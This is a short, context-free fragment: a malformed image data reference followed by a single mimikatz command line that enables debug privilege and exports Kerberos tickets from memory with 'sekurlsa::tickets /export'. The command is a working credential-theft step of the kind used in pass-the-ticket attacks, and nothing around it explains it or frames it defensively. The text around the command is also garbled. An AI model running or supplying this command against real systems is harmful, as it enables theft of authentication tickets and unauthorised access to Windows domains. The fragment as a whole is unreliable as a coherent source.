mimikatz.exe "privilege::debug" "sekurlsa::tickets /export" "exit"